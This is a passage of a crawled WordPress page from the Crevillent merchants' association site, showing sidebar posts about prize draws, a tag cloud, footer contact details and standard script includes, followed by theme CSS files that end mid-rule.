<div id="ait-posts-3" class="widget-container widget_posts"><div class="widget"><div class="widget-title"><h3>Últimas entradas</h3></div><div class="widget-content"><div class="postitems-wrapper"><div class="postitem thumb-fl with-thumbnail"><a href="https://comercioscrevillent.es/ganadores-del-sorteo-del-verano/" class="thumb-link"><div class="thumb-wrap" style="width: 50px;"><span class="thumb-icon"><img class="thumb" style="width: 50px;" src="https://comercioscrevillent.es/wp-content/uploads/cache/images/2026/01/505204446_1367240448222574_7456222134930869561_n/505204446_1367240448222574_7456222134930869561_n-2587786741.jpg" alt="Ganadores del sorteo del verano" /></span></div><div class="post-title" style="margin-left: 50px;"><h4>Ganadores del sorteo del verano</h4><div class="date">julio 24, 2025</div></div></a><div class="post-content" style="margin-left: 50px;"><p>

¡Ya tenemos los ganadores de nuestros 25 chequ</p><div class="read-more"><a href="https://comercioscrevillent.es/ganadores-del-sorteo-del-verano/">leer más</a></div></div></div><div class="postitem thumb-fl with-thumbnail"><a href="https://comercioscrevillent.es/12572-2/" class="thumb-link"><div class="thumb-wrap" style="width: 50px;"><span class="thumb-icon"><img class="thumb" style="width: 50px;" src="https://comercioscrevillent.es/wp-content/uploads/cache/images/2026/01/505204446_1367240448222574_7456222134930869561_n/505204446_1367240448222574_7456222134930869561_n-2587786741.jpg" alt="Sorteo del verano" /></span></div><div class="post-title" style="margin-left: 50px;"><h4>Sorteo del verano</h4><div class="date">julio 14, 2025</div></div></a><div class="post-content" style="margin-left: 50px;"><p>
Ya empieza el verano y la Asociación de Comercia</p><div class="read-more"><a href="https://comercioscrevillent.es/12572-2/">leer más</a></div></div></div><div class="postitem thumb-fl with-thumbnail last"><a href="https://comercioscrevillent.es/numeros-premiados-sorteo-de-navidad/" class="thumb-link"><div class="thumb-wrap" style="width: 50px;"><span class="thumb-icon"><img class="thumb" style="width: 50px;" src="https://comercioscrevillent.es/wp-content/uploads/cache/images/2026/01/472964158_1239950677618219_7519954451081512944_n/472964158_1239950677618219_7519954451081512944_n-3735327316.jpg" alt="Numeros Premiados &quot;sorteo de navidad &quot;" /></span></div><div class="post-title" style="margin-left: 50px;"><h4>Numeros Premiados &quot;sorteo de navidad &quot;</h4><div class="date">enero 12, 2025</div></div></a><div class="post-content" style="margin-left: 50px;"><p>

Hoy sábado la Asociación de Comerciantes y Emp</p><div class="read-more"><a href="https://comercioscrevillent.es/numeros-premiados-sorteo-de-navidad/">leer más</a></div></div></div></div></div></div></div><div id="tag_cloud-2" class="widget-container widget_tag_cloud"><div class="widget"><div class="widget-title"><h3>Etiquetas populares</h3></div><div class="widget-content"><div class="tagcloud"><a href="https://comercioscrevillent.es/tag/ampa/" class="tag-cloud-link tag-link-219 tag-link-position-1" style="font-size: 8pt;" aria-label="#AMPA (1 elemento)">#AMPA</a>
<a href="https://comercioscrevillent.es/tag/compraencrevillent/" class="tag-cloud-link tag-link-191 tag-link-position-2" style="font-size: 11.818181818182pt;" aria-label="#CompraEnCrevillent (3 elementos)">#CompraEnCrevillent</a>
<a href="https://comercioscrevillent.es/tag/coronavirus/" class="tag-cloud-link tag-link-199 tag-link-position-3" style="font-size: 11.818181818182pt;" aria-label="#Coronavirus (3 elementos)">#Coronavirus</a>
<a href="https://comercioscrevillent.es/tag/iescanonigomanchon/" class="tag-cloud-link tag-link-221 tag-link-position-4" style="font-size: 8pt;" aria-label="#IESCanónigoManchón (1 elemento)">#IESCanónigoManchón</a>
<a href="https://comercioscrevillent.es/tag/quedateencasa/" class="tag-cloud-link tag-link-197 tag-link-position-5" style="font-size: 10.290909090909pt;" aria-label="#QuédateEnCasa (2 elementos)">#QuédateEnCasa</a>
<a href="https://comercioscrevillent.es/tag/sars-cov-2/" class="tag-cloud-link tag-link-201 tag-link-position-6" style="font-size: 10.290909090909pt;" aria-label="#SARS-CoV-2 (2 elementos)">#SARS-CoV-2</a>
<a href="https://comercioscrevillent.es/tag/semanasanta/" class="tag-cloud-link tag-link-203 tag-link-position-7" style="font-size: 8pt;" aria-label="#SemanaSanta (1 elemento)">#SemanaSanta</a>
<a href="https://comercioscrevillent.es/tag/sorteodeverano2020/" class="tag-cloud-link tag-link-231 tag-link-position-8" style="font-size: 10.290909090909pt;" aria-label="#SorteoDeVerano2020 (2 elementos)">#SorteoDeVerano2020</a>
<a href="https://comercioscrevillent.es/tag/sorteodiadelpadre/" class="tag-cloud-link tag-link-195 tag-link-position-9" style="font-size: 11.818181818182pt;" aria-label="#SorteoDíaDelPadre (3 elementos)">#SorteoDíaDelPadre</a>
<a href="https://comercioscrevillent.es/tag/telecrevillent/" class="tag-cloud-link tag-link-205 tag-link-position-10" style="font-size: 8pt;" aria-label="#Telecrevillent (1 elemento)">#Telecrevillent</a>
<a href="https://comercioscrevillent.es/tag/yocomproencrevillent/" class="tag-cloud-link tag-link-227 tag-link-position-11" style="font-size: 11.818181818182pt;" aria-label="#YoComproEnCrevillent (3 elementos)">#YoComproEnCrevillent</a>
<a href="https://comercioscrevillent.es/tag/2019/" class="tag-cloud-link tag-link-135 tag-link-position-12" style="font-size: 8pt;" aria-label="2019 (1 elemento)">2019</a>
<a href="https://comercioscrevillent.es/tag/2020/" class="tag-cloud-link tag-link-177 tag-link-position-13" style="font-size: 11.818181818182pt;" aria-label="2020 (3 elementos)">2020</a>
<a href="https://comercioscrevillent.es/tag/acec/" class="tag-cloud-link tag-link-147 tag-link-position-14" style="font-size: 13.090909090909pt;" aria-label="ACEC (4 elementos)">ACEC</a>
<a href="https://comercioscrevillent.es/tag/bebitos-per-al-xiquets/" class="tag-cloud-link tag-link-183 tag-link-position-15" style="font-size: 8pt;" aria-label="Bebitos per al xiquets (1 elemento)">Bebitos per al xiquets</a>
<a href="https://comercioscrevillent.es/tag/campana/" class="tag-cloud-link tag-link-151 tag-link-position-16" style="font-size: 13.090909090909pt;" aria-label="Campaña (4 elementos)">Campaña</a>
<a href="https://comercioscrevillent.es/tag/carnaval/" class="tag-cloud-link tag-link-187 tag-link-position-17" style="font-size: 8pt;" aria-label="Carnaval (1 elemento)">Carnaval</a>
<a href="https://comercioscrevillent.es/tag/carnavales/" class="tag-cloud-link tag-link-193 tag-link-position-18" style="font-size: 8pt;" aria-label="Carnavales (1 elemento)">Carnavales</a>
<a href="https://comercioscrevillent.es/tag/carnestoltes/" class="tag-cloud-link tag-link-189 tag-link-position-19" style="font-size: 10.290909090909pt;" aria-label="Carnestoltes (2 elementos)">Carnestoltes</a>
<a href="https://comercioscrevillent.es/tag/casa-tomas/" class="tag-cloud-link tag-link-139 tag-link-position-20" style="font-size: 10.290909090909pt;" aria-label="Casa Tomas (2 elementos)">Casa Tomas</a>
<a href="https://comercioscrevillent.es/tag/cena/" class="tag-cloud-link tag-link-129 tag-link-position-21" style="font-size: 11.818181818182pt;" aria-label="Cena (3 elementos)">Cena</a>
<a href="https://comercioscrevillent.es/tag/concurso/" class="tag-cloud-link tag-link-125 tag-link-position-22" style="font-size: 13.090909090909pt;" aria-label="Concurso (4 elementos)">Concurso</a>
<a href="https://comercioscrevillent.es/tag/contacto/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 8pt;" aria-label="Contacto (1 elemento)">Contacto</a>
<a href="https://comercioscrevillent.es/tag/crevillent/" class="tag-cloud-link tag-link-131 tag-link-position-24" style="font-size: 22pt;" aria-label="Crevillent (24 elementos)">Crevillent</a>
<a href="https://comercioscrevillent.es/tag/crevillente/" class="tag-cloud-link tag-link-137 tag-link-position-25" style="font-size: 11.818181818182pt;" aria-label="Crevillente (3 elementos)">Crevillente</a>
<a href="https://comercioscrevillent.es/tag/dia-de-la-madre/" class="tag-cloud-link tag-link-87 tag-link-position-26" style="font-size: 11.818181818182pt;" aria-label="Día de la madre (3 elementos)">Día de la madre</a>
<a href="https://comercioscrevillent.es/tag/dia-del-padre/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 11.818181818182pt;" aria-label="Día del Padre (3 elementos)">Día del Padre</a>
<a href="https://comercioscrevillent.es/tag/el-rincon/" class="tag-cloud-link tag-link-143 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="El Rincón (2 elementos)">El Rincón</a>
<a href="https://comercioscrevillent.es/tag/facebook/" class="tag-cloud-link tag-link-225 tag-link-position-29" style="font-size: 10.290909090909pt;" aria-label="Facebook (2 elementos)">Facebook</a>
<a href="https://comercioscrevillent.es/tag/informacion/" class="tag-cloud-link tag-link-157 tag-link-position-30" style="font-size: 8pt;" aria-label="Información (1 elemento)">Información</a>
<a href="https://comercioscrevillent.es/tag/laila/" class="tag-cloud-link tag-link-179 tag-link-position-31" style="font-size: 8pt;" aria-label="Laila (1 elemento)">Laila</a>
<a href="https://comercioscrevillent.es/tag/las-palmeras/" class="tag-cloud-link tag-link-141 tag-link-position-32" style="font-size: 10.290909090909pt;" aria-label="Las Palmeras (2 elementos)">Las Palmeras</a>
<a href="https://comercioscrevillent.es/tag/navidad/" class="tag-cloud-link tag-link-89 tag-link-position-33" style="font-size: 15.636363636364pt;" aria-label="Navidad (7 elementos)">Navidad</a>
<a href="https://comercioscrevillent.es/tag/norjos-ii/" class="tag-cloud-link tag-link-181 tag-link-position-34" style="font-size: 8pt;" aria-label="Norjos II (1 elemento)">Norjos II</a>
<a href="https://comercioscrevillent.es/tag/obsequios/" class="tag-cloud-link tag-link-163 tag-link-position-35" style="font-size: 8pt;" aria-label="Obsequios (1 elemento)">Obsequios</a>
<a href="https://comercioscrevillent.es/tag/papa-noel/" class="tag-cloud-link tag-link-119 tag-link-position-36" style="font-size: 8pt;" aria-label="Papa Noel (1 elemento)">Papa Noel</a>
<a href="https://comercioscrevillent.es/tag/premios/" class="tag-cloud-link tag-link-123 tag-link-position-37" style="font-size: 11.818181818182pt;" aria-label="Premios (3 elementos)">Premios</a>
<a href="https://comercioscrevillent.es/tag/promocion/" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 10.290909090909pt;" aria-label="Promocion (2 elementos)">Promocion</a>
<a href="https://comercioscrevillent.es/tag/rasca-y-gana/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 8pt;" aria-label="Rasca y Gana (1 elemento)">Rasca y Gana</a>
<a href="https://comercioscrevillent.es/tag/regalos/" class="tag-cloud-link tag-link-169 tag-link-position-40" style="font-size: 8pt;" aria-label="Regalos (1 elemento)">Regalos</a>
<a href="https://comercioscrevillent.es/tag/restaurante/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="Restaurante (3 elementos)">Restaurante</a>
<a href="https://comercioscrevillent.es/tag/san-valentin/" class="tag-cloud-link tag-link-127 tag-link-position-42" style="font-size: 13.090909090909pt;" aria-label="San Valentín (4 elementos)">San Valentín</a>
<a href="https://comercioscrevillent.es/tag/sorteo/" class="tag-cloud-link tag-link-83 tag-link-position-43" style="font-size: 18.818181818182pt;" aria-label="Sorteo (13 elementos)">Sorteo</a>
<a href="https://comercioscrevillent.es/tag/telefono/" class="tag-cloud-link tag-link-159 tag-link-position-44" style="font-size: 8pt;" aria-label="Teléfono (1 elemento)">Teléfono</a>
<a href="https://comercioscrevillent.es/tag/verano/" class="tag-cloud-link tag-link-165 tag-link-position-45" style="font-size: 8pt;" aria-label="Verano (1 elemento)">Verano</a></div>
</div></div></div></div>
				</div><!-- .elements-sidebar-wrap -->
				</div><!-- .grid-main -->
			</div><!-- .elements-with-sidebar -->

	</div><!-- .main-sections -->
</div><!-- #main .elements -->



	<footer id="footer" class="footer">

		<div class="footer-widgets">
			<div class="footer-widgets-wrap grid-main">
				<div class="footer-widgets-container">


																		<div class="widget-area __footer-0 widget-area-1">
<div id="custom_html-4" class="widget_text widget-container widget_custom_html"><div class="widget_text widget"><div class="widget-title"><!-- no widget title --></div><div class="widget-content"><div class="textwidget custom-html-widget"><p><img alt="Logo ACEC" class="alignnone size-full wp-image-3943" src="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/logo.png"></p>

<p>Toda la información acerca de las ofertas, descuentos y promociones sobre los comercios y empresas de Crevillent.</p></div></div></div></div>						</div>
																		<div class="widget-area __footer-1 widget-area-2">
						</div>
																		<div class="widget-area __footer-2 widget-area-3">
<div id="custom_html-6" class="widget_text widget-container widget_custom_html"><div class="widget_text widget"><div class="widget-title"><h3>Enlaces de interés</h3></div><div class="widget-content"><div class="textwidget custom-html-widget"><div class="entry-content">
	<ul>
		<li><a href="#"></a>¿Comprar en el comercio local?</li>
		<li><a href="https://comercioscrevillent.es/politica-de-cookies/">Sobre la Política de Cookies</a></li>
		<li><a href="https://comercioscrevillent.es/terminos-y-condiciones/">Términos y condiciones</a></li>
	</ul>
</div></div></div></div></div>						</div>
																		<div class="widget-area __footer-3 widget-area-4">
<div id="custom_html-5" class="widget_text widget-container widget_custom_html"><div class="widget_text widget"><div class="widget-title"><h3>Encuéntranos en:</h3></div><div class="widget-content"><div class="textwidget custom-html-widget"><p>C/ Plaça Dr. Mas Candela, 15A, <br>
03330 Crevillent, Alacant, España<br>
Tel: 694410294<br>
info@comercioscrevillent.es</p></div></div></div></div>						</div>

				</div>
			</div>
		</div>

		<div class="site-footer">
			<div class="site-footer-wrap grid-main">
<div class="nav-menu-container nav-menu-footer megaWrapper"><ul class="ait-megamenu"><li ><a href="https://comercioscrevillent.es/" title="Inicio">Inicio</a></li><li class="page_item page-item-979"><a href="https://comercioscrevillent.es/becas/">Becas ACEC</a></li><li class="page_item page-item-32"><a href="https://comercioscrevillent.es/comercios-asociados/">Comercios asociados</a></li><li class="page_item page-item-30"><a href="https://comercioscrevillent.es/contacto/">Contacto</a></li><li class="page_item page-item-24"><a href="https://comercioscrevillent.es/hazte-socio/">Hazte socio</a></li><li class="page_item page-item-28 current_page_parent"><a href="https://comercioscrevillent.es/noticias/">Noticias</a></li><li class="page_item page-item-392"><a href="https://comercioscrevillent.es/politica-de-cookies/">Política de Cookies</a></li><li class="page_item page-item-305"><a href="https://comercioscrevillent.es/promociones-y-ofertas/">Promociones y ofertas</a></li><li class="page_item page-item-1267"><a href="https://comercioscrevillent.es/sanvalentin/">Sorteo de San Valentín 2026</a></li><li class="page_item page-item-11337"><a href="https://comercioscrevillent.es/extraverano/">Sorteo Extra del Verano</a></li><li class="page_item page-item-394"><a href="https://comercioscrevillent.es/terminos-y-condiciones/">Términos y condiciones</a></li></ul></div>
				<div class="footer-text"><p>© 2019 - Todos los derechos reservados. Website de la ACEC desarrollado por <a href="https://servicios.top10games.es">T10G Servicios</a> y <a href="https://top10games.es">Top10Games</a>.</p></div>
			</div>
		</div>

	</footer><!-- /#footer -->
</div><!-- /#page -->

<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/comercioscrevillent.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/ait/ait.js?ver=2.53' id='ait-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/@framework/admin/assets/libs/datepicker/jquery-ui-i18n.min.js?ver=5.5.17' id='datepicker-translation-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.selectbox-0.2.js?ver=5.5.17' id='jquery-selectbox-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.select2-3.5.1.js?ver=5.5.17' id='jquery-select2-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.raty-2.5.2.js?ver=5.5.17' id='jquery-raty-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery-waypoints-2.0.3.js?ver=5.5.17' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=5.5.17' id='jquery-infieldlabels-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?language=es&#038;key=AIzaSyDUrRiS4vqXSXgoN6FOHHNqN6yhuzfZse0&#038;ver=5.5.17' id='googlemaps-api-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/gmap3.min.js?ver=5.5.17' id='jquery-gmap3-local-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/gmap3.infobox.js?ver=5.5.17' id='jquery-gmap3-infobox-local-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/mobile.js?ver=5.5.17' id='ait-mobile-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/menu.js?ver=5.5.17' id='ait-menu-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=4.1.2' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/portfolio-item.js?ver=5.5.17' id='ait-portfolio-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/custom.js?ver=5.5.17' id='ait-custom-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/marker-clusterer/markerclusterer-plus.js?ver=2.1.1' id='marker-clusterer-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/script.js?ver=5.5.17' id='ait-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/modernizr/modernizr.touch.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=5.5.17' id='ait-sc-rule-btn-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156019174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156019174-1');
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://comercioscrevillent.es/wp-content/themes/directory2/design/css/libs/jquery.selectbox.css?ver=5.5.17
body_size: 446
content:
@CHARSET "UTF-8";
.sbHolder{
	background-color: #2d2d2d;
	border: solid 1px #515151;
	font-family: Arial, sans-serif;
	font-size: 12px;
	font-weight: normal;
	height: 30px;
	position: relative;
	width: 200px;
}
.sbHolder:focus .sbSelector{

}
.sbSelector{
	display: block;
	height: 30px;
	left: 0;
	line-height: 30px;
	outline: none;
	overflow: hidden;
	position: absolute;
	text-indent: 10px;
	top: 0;
	width: 170px;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover{
	color: #EBB52D;
	outline: none;
	text-decoration: none;
}
.sbToggle{
	background: url(../../img/select-icons.png) 0 -116px no-repeat;
	display: block;
	height: 30px;
	outline: none;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px;
}
.sbToggle:hover{
	background: url(../../img/select-icons.png) 0 -167px no-repeat;
}
.sbToggleOpen{
	background: url(../../img/select-icons.png) 0 -16px no-repeat;
}
.sbToggleOpen:hover{
	background: url(../../img/select-icons.png) 0 -66px no-repeat;
}
.sbHolderDisabled{
	background-color: #3C3C3C;
	border: solid 1px #515151;
}
.sbHolderDisabled .sbHolder{

}
.sbHolderDisabled .sbToggle{

}
.sbOptions{
	background-color: #212121;
	border: solid 1px #515151;
	list-style: none;
	left: -1px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 30px;
	width: 200px;
	z-index: 1;
	overflow-y: auto;
}
.sbOptions li{
	padding: 0 7px;
}
.sbOptions a{
	border-bottom: dotted 1px #515151;
	display: block;
	outline: none;
	padding: 7px 0 7px 3px;
}
.sbOptions a:link, .sbOptions a:visited{
	color: #ddd;
	text-decoration: none;
}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	color: #EBB52D;
}
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #515151;
	color: #999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #515151;
	color: #EBB52D;
	display: block;
	font-weight: bold;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: text/css
request_url: https://comercioscrevillent.es/wp-content/uploads/cache/directory2/typography-2.53-es_ES.css?ver=1768817637
body_size: 4365
content:
@font-face{font-family:'Open Sans Condensed';src:url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.eot');src:url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.eot?#iefix') format('embedded-opentype'), url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.woff') format('woff'), url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.ttf') format('truetype'), url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.svg#OpenSansCondBold') format('svg');font-weight:700;font-style:normal;}.lang-es_ES{/* import disabled */}.lang-es_ES body{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES strong,.lang-es_ES b{font-weight:bold;}.lang-es_ES em{font-style:italic;}.lang-es_ES a.comment-reply-link{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h1{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES h2{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES h3{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h5{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h6{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h1 strong,.lang-es_ES h2 strong,.lang-es_ES h3 strong,.lang-es_ES h4 strong,.lang-es_ES h5 strong,.lang-es_ES h6 strong{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .site-description a{font-family:Arial, sans-serif;font-weight:bold;font-style:normal;}.lang-es_ES .breadcrumb-sep{font-weight:bold;}.lang-es_ES input,.lang-es_ES textarea{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES select{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES input[type="submit"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES input[type="reset"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ui-datepicker{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .ui-datepicker 